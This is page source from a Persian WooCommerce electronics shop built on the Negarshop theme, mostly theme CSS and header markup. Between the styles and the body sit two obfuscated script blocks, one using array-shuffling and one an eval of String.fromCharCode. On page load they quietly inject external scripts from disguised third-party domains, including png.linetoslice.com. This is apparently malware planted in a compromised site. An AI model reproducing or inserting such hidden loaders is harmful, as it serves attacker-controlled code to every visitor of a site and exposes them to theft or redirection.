.product-add-to-cart-sticky .add-product, .negarshop-countdown:not(.no-style) .countdown-section:last-of-type::before, .select_option.select_option_colorpicker.selected,.select_option.select_option_label.selected, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit:hover, .content-widget.slider.product-archive .wg-title, .lg-actions .lg-next:hover, .lg-actions .lg-prev:hover,.lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share,.lg-toolbar .lg-icon:hover, .lg-progress-bar .lg-progress, .dokan-progress>.dokan-progress-bar, #negarshop-to-top>span, .header-search .search-box .action-btns .action-btn.search-submit::after, .select2-container--default .select2-results__option--highlighted[aria-selected], .header-account .account-box:hover .icon, .header-main-nav .header-main-menu > ul > li.loaded:hover>a::after, .btn-negar, .content-widget.slider-2.style-2 .carousel-indicators li.active, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled , .navigation.pagination .nav-links a:hover, .woocommerce-message a:active, .woocommerce .onsale, header.section-header a.archive, .woocommerce.single-product .sale-timer .left .discount span, .woocommerce-pagination ul li a:hover , .ui-slider .ui-slider-range, .switch input:checked + .slider, .woocommerce .quantity.custom-num span:hover, .content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent, .sidebar .woocommerce-product-search button, .product-single-ribbons .ribbons>div>span, .content-widget.products-carousel.tabs ul.tabs li a::after, .cb-nouislider .noUi-connect, .comment-users-reviews .progress .progress-bar, .cb-comment-tabs .cb-tabs a::after, .ns-table tbody td.actions a.dislike_product:hover, .ns-store-header .nav-pills .nav-item a.active, .ns-store-avatar header.store-avatar-header{background-color: #3f51b5;}.content-widget.slider.product-archive .wg-title, .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,.btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled, .ui-slider span, .ns-store-avatar header.store-avatar-header .avatar{border-color: #3f51b5;}.spinner, nav#main-menu li.loading>a::after{border-top-color: #3f51b5;}.content-widget.slider-2.style-2 .carousel-indicators li::before{border-right-color: #3f51b5;}.content-widget.slider.product-archive .slide-details .prd-price, .woocommerce-variation-price, .woocommerce p.price > span, .woocommerce p.price ins,.table-cell .woocommerce-Price-amount,#order_review span.amount{color: #3f51b5;}.header-cart-basket.style-5 .cart-basket-box .count{box-shadow: #3f51b5 0 3px 6px;}/* ------------------------- Importants ------------------------- */.header-cart-basket.style-5 .cart-basket-box .count, .woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .product-section .sale-timer-box, .btn-transparent, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color: #3f51b5 !important;}.dokan-btn-theme, .wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn{background-color: #3f51b5 !important;}.woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .dokan-btn-theme{border-color: #3f51b5 !important;}.cls-3{fill: #3f51b5;}.negarshop-countdown .countdown-section:last-of-type{background: rgba(63,81,181,0.2);color: #3f51b5;}/* ------------------------- Customs ------------------------- */.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px #3f51b5 !important;}.content-widget.products-carousel.tabs.tabs-count-1.style-2 ul.tabs::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{background-color: rgba(63,81,181,0.1) !important;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li.active{box-shadow: #3f51b5 0 -3px 0 inset;}/*-------------basket----------------*/.header-cart-basket .cart-basket-box::before, .header-cart-basket.style-2 .cart-basket-box{background-color: rgba(63,81,181,0.1);}.header-cart-basket .cart-basket-box, .header-cart-basket.style-2 .cart-basket-box{color: #3f51b5;}.header-cart-basket .cart-basket-box > span.count, .header-cart-basket.style-2 .cart-basket-box > span.count{background-color: #3f51b5;color: #fff;}.header-cart-basket > .widget.widget_shopping_cart ul li a.remove:hover{background-color: #3f51b5;}.header-cart-basket > .widget.widget_shopping_cart p.total{color: #3f51b5;background-color: rgba(63,81,181,0.1);}.header-cart-basket > .widget.widget_shopping_cart .buttons .button:hover{color: #3f51b5;}.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout:hover{background-color: #3f51b5;}.wc-product-carousel .owl-item img.product-gallery-img, .dokan-store-products-filter-area .orderby-search, .woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a,.product-single-style-3 .product-section, .product-single-style-3 .select_option.select_option_colorpicker.selected, .product-single-style-3 .select_option.select_option_label.selected, .woocommerce .product .product-single-style-3 .product_meta > span i, .product-single-style-3 .product-shipping-time,.product-single-style-3 .wc-product-carousel,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3, .product-section.product-additional-items .additional-factor, .product-single-ribbons .ribbons > div > span, #comment-attachments, .comment-attachments li, .question-pagination .page-numbers, .negarshop-card, .leaflet-bar, .woocommerce-checkout .leaflet-container, .cart-header-steps .step-item .icon, .order-delivery-times li label, article.product figure.thumb, .negarshop-countdown .countdown-section:last-of-type::before, .negarshop-countdown .countdown-section, #negarshopAlertBox, #negarshopAlertBox #closeBtn, .product-alerts .alert-item, .select_option, .select_option *, .product-single-actions, .cb-chips ul.chip-items li, .select2-container--default .select2-selection--single, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit, ul.dokan-account-migration-lists li, .product-summary-left, .header-main-menu.vertical-menu ul.main-menu > li:hover, article.w-p-item, article.w-p-item figure, .img-banner-wg, .btn, .form-control, .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text,#negarshop-to-top > span i,section.widget:not(.widget_media_image), .dokan-widget-area aside.widget:not(.widget_media_image),.content-widget:not(.transparent),.woocommerce.single-product div.product > .product-section, nav.woocommerce-breadcrumb, .woocommerce.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel, .dokan-other-vendor-camparison,.woocommerce .title-bg,.product-single-actions li>*,.woocommerce .quantity.custom-num input.input-text,.woocommerce .quantity.custom-num span,.table-gray,.comment-form-header .comment-notes,.cb-nouislider .noUi-connects,input[type="submit"]:not(.browser-default), input[type="button"]:not(.browser-default), input[type="reset"]:not(.browser-default), .btn, .dokan-btn,article.product,.colored-dots .dot-item,.woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag,.owl-carousel.wc-product-carousel .owl-nav button,.owl-carousel.wc-product-carousel-thumbs .owl-item,.account-box .account-links,.account-box .account-links > li a,.header-main-nav .header-main-menu li > ul,.is-mega-menu-con.is-product-mega-menu .tabs a.item-hover,figure.optimized-1-1,.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav button,.content-widget.slider.product-archive figure.thumb,.content-widget.slider .carousel .carousel-indicators li,ul li.wc-layered-nav-rating a,.switch .slider,.switch .slider::before,.woocommerce-products-header,.price_slider_amount button.button,.modal-content, #cbQVModalCarousel .carousel-item,.woocommerce-pagination ul li a, .woocommerce-pagination ul li span,.tile-posts article.blog-item,section.blog-home article.post-item,section.blog-home article.post-item figure.post-thumb,section.blog-home article.post-item .entry-video .inner,.navigation.pagination .nav-links > *,.content-widget.blog-posts article.blog-item figure.thumbnail,.content-widget.blog-posts article.blog-item time,.content-widget.blog-posts article.blog-item,.content-widget.blog-posts .owl-dots button,section.blog-home .post-wg,section.blog-home .post-wg ol.comment-list article.comment-body,section.blog-home article.post-item .tags a,blockquote,nav.top-bar li > ul ,.header-search .search-box .search-result,.product-section .sale-timer-box, .product-section .sale-timer-box .counter-sec,.product-section .sale-timer-box .title .badge,.header-cart-basket.style-2 .cart-basket-box,.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li,.woocommerce nav.woocommerce-MyAccount-navigation ul li a,.woocommerce-message, .woocommerce-error,.woocommerce-message a, .woocommerce-page.woocommerce-cart table.shop_table td.product-remove a.remove, .cart-collaterals .cart_totals,ul#shipping_method li label,.list-group,ul.woocommerce-order-overview, .header-cart-basket > .widget.widget_shopping_cart > .widget_shopping_cart_content,.header-cart-basket > .widget.widget_shopping_cart,footer.site-footer .about-site,ul.product-categories li.open .children,.wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn,.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar img,.ns-table tbody td.actions a.dislike_product,.is-mega-menu-con.is-product-mega-menu li.contents,footer.site-footer .support-times,li.recentcomments,section.widget.widget_media_image img,.header-main-menu.vertical-menu ul.main-menu,.prm-brands-list__item,.prm-brands-list__item .prm-brands-list__title,.content-widget.slider .carousel,.content-widget.title-widget span.icon,.products-carousel .carousel-banner,footer.site-footer .footer-socials ul li a,header.site-header .header-socials ul li a,.header-search .search-box .action-btns{-webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px;}input[type="password"]:not(.browser-default), .product-video-carousel .owl-nav button, .input-group .form-control:not(select), textarea:not(.browser-default), .dokan-form-control, .form-control, input[type="text"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="url"]:not(.browser-default), input[type="number"]:not(.browser-default) ,.input-group .btn,.dokan-message, .dokan-info, .dokan-error{-webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; border-radius: 15px !important;}.header-search.style-3 .search-box .action-btns {border-radius: 15px 0 0 15px;}.woocommerce-account:not(.logged-in) article.post-item .nav-pills, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .ns-store-avatar header.store-avatar-header,.woocommerce-page.woocommerce-cart table.shop_table tr:first-of-type td.product-subtotal{border-radius: 15px 15px 0 0;}.ns-store-avatar.wc-dashboard .user-actions a,.woocommerce-page.woocommerce-cart table.shop_table tr:nth-last-of-type(2) td.product-subtotal{border-radius: 0 0 15px 15px;}.ns-table tbody tr td:first-of-type {border-radius: 0 15px 15px 0;}.ns-table tbody tr td:last-of-type {border-radius: 15px 0 0 15px;}.leaflet-touch .leaflet-bar a:first-child{border-radius: 15px 15px 0 0;}.leaflet-touch .leaflet-bar a:last-child{border-radius: 0 0 15px 15px;}@media (min-width: 1336px){.container{max-width: 1336px}}.comment .comment-awaiting-moderation::before{content: 'در انتظار تایید مدیریت'} .woocommerce-variation-price:not(:empty)::before{content: 'قیمت: '} .woocommerce-pagination ul li a.next::before{content: 'بعدی'} .woocommerce-pagination ul li a.prev::before{content: 'قبلی'} .woocommerce .quantity.custom-num label.screen-reader-text::before{content: 'تعداد: '} .yith-woocompare-widget ul.products-list li .remove::after{content: 'حذف'} .woocommerce .product .product_meta > span.product-brand::before{content: 'برند: '} .show-ywsl-box::before{content: 'برای ورود کلیک کنید'} a.reset_variations::before{content: 'پاک کردن ویژگی ها'} .woocommerce form .form-row .required::before{content: '(ضروری)'} .content-widget.price-changes .prices-table tbody td.past-price::before{content: 'قیمت قبل: '} .content-widget.price-changes .prices-table tbody td.new-price::before{content: 'قیمت جدید: '} .content-widget.price-changes .prices-table tbody td.changes::before{content: 'تغییرات: '} .content-widget.price-changes .prices-table tbody td.difference::before{content: 'مابه التفاوت: '} </style><script type='text/javascript'>var jsVars = {"borderActiveColor":"#3f51b5"};</script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.aloxiaomi.com/wp-content/uploads/2022/10/cropped-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aloxiaomi.com/wp-content/uploads/2022/10/cropped-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aloxiaomi.com/wp-content/uploads/2022/10/cropped-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aloxiaomi.com/wp-content/uploads/2022/10/cropped-log-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wc-product-carousel .owl-item img.product-gallery-img, .dokan-store-products-filter-area .orderby-search, .woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a, .product-single-style-3 .product-section, .product-single-style-3 .select_option.select_option_colorpicker.selected, .product-single-style-3 .select_option.select_option_label.selected, .woocommerce .product .product-single-style-3 .product_meta > span i, .product-single-style-3 .product-shipping-time, .product-single-style-3 .wc-product-carousel, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3, .product-section.product-additional-items .additional-factor, .product-single-ribbons .ribbons > div > span, #comment-attachments, .comment-attachments li, .question-pagination .page-numbers, .negarshop-card, .leaflet-bar, .woocommerce-checkout .leaflet-container, .cart-header-steps .step-item .icon, .order-delivery-times li label, article.product figure.thumb, .negarshop-countdown .countdown-section:last-of-type::before, .negarshop-countdown .countdown-section, #negarshopAlertBox, #negarshopAlertBox #closeBtn, .product-alerts .alert-item, .select_option, .select_option *, .product-single-actions, .cb-chips ul.chip-items li, .select2-container--default .select2-selection--single, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit, ul.dokan-account-migration-lists li, .product-summary-left, .header-main-menu.vertical-menu ul.main-menu > li:hover, article.w-p-item, article.w-p-item figure, .img-banner-wg, .btn, .form-control, .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text, #negarshop-to-top > span i, section.widget:not(.widget_media_image), .dokan-widget-area aside.widget:not(.widget_media_image), .content-widget:not(.transparent), .woocommerce.single-product div.product > .product-section, nav.woocommerce-breadcrumb, .woocommerce.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel, .dokan-other-vendor-camparison, .woocommerce .title-bg, .product-single-actions li>*, .woocommerce .quantity.custom-num input.input-text, .woocommerce .quantity.custom-num span, .table-gray, .comment-form-header .comment-notes, .cb-nouislider .noUi-connects, input[type="submit"]:not(.browser-default), input[type="button"]:not(.browser-default), input[type="reset"]:not(.browser-default), .btn, .dokan-btn, article.product, .colored-dots .dot-item, .woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag, .owl-carousel.wc-product-carousel .owl-nav button, .owl-carousel.wc-product-carousel-thumbs .owl-item, .account-box .account-links, .account-box .account-links > li a, .header-main-nav .header-main-menu li > ul, .is-mega-menu-con.is-product-mega-menu .tabs a.item-hover, figure.optimized-1-1, .is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav button, .content-widget.slider.product-archive figure.thumb, .content-widget.slider .carousel .carousel-indicators li, ul li.wc-layered-nav-rating a, .switch .slider, .switch .slider::before, .woocommerce-products-header, .price_slider_amount button.button, .modal-content, #cbQVModalCarousel .carousel-item, .woocommerce-pagination ul li a, .woocommerce-pagination ul li span, .tile-posts article.blog-item, section.blog-home article.post-item, section.blog-home article.post-item figure.post-thumb, section.blog-home article.post-item .entry-video .inner, .navigation.pagination .nav-links > *, .content-widget.blog-posts article.blog-item figure.thumbnail, .content-widget.blog-posts article.blog-item time, .content-widget.blog-posts article.blog-item, .content-widget.blog-posts .owl-dots button, section.blog-home .post-wg, section.blog-home .post-wg ol.comment-list article.comment-body, section.blog-home article.post-item .tags a, blockquote, nav.top-bar li > ul, .header-search .search-box .search-result, .product-section .sale-timer-box, .product-section .sale-timer-box .counter-sec, .product-section .sale-timer-box .title .badge, .header-cart-basket.style-2 .cart-basket-box, .header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li, .woocommerce nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-message, .woocommerce-error, .woocommerce-message a, .woocommerce-page.woocommerce-cart table.shop_table td.product-remove a.remove, .cart-collaterals .cart_totals, ul#shipping_method li label, .list-group, ul.woocommerce-order-overview, .header-cart-basket > .widget.widget_shopping_cart > .widget_shopping_cart_content, .header-cart-basket > .widget.widget_shopping_cart, footer.site-footer .about-site, ul.product-categories li.open .children, .wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn, .woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar img, .ns-table tbody td.actions a.dislike_product, .is-mega-menu-con.is-product-mega-menu li.contents, footer.site-footer .support-times, li.recentcomments, section.widget.widget_media_image img, .header-main-menu.vertical-menu ul.main-menu, .prm-brands-list__item, .prm-brands-list__item .prm-brands-list__title, .content-widget.slider .carousel, .content-widget.title-widget span.icon, .products-carousel .carousel-banner, footer.site-footer .footer-socials ul li a, header.site-header .header-socials ul li a, .header-search .search-box .action-btns{max-width: 1336px;margin-right: auto;margin-left: auto;}
.row{max-width: 1336px;margin-right: auto;margin-left: auto;}		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.8' type='text/css' media='all' />
</head>
<body class="rtl home wp-singular page-template page-template-elementor_header_footer page page-id-280 wp-custom-logo wp-theme-negarshop wide-style res-banner-bg-trans theme-negarshop woocommerce-no-js yith-ctpw yith-wcan-free elementor-default elementor-template-full-width elementor-kit-14 elementor-page elementor-page-280">
<div class="wrapper">
	

    <header class="site-header d-none d-xl-block d-lg-block">
				<div data-elementor-type="header" data-elementor-id="50" class="elementor elementor-50 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68f8124 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68f8124" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c692f1b" data-id="c692f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd19756 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dd19756" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://www.aloxiaomi.com">
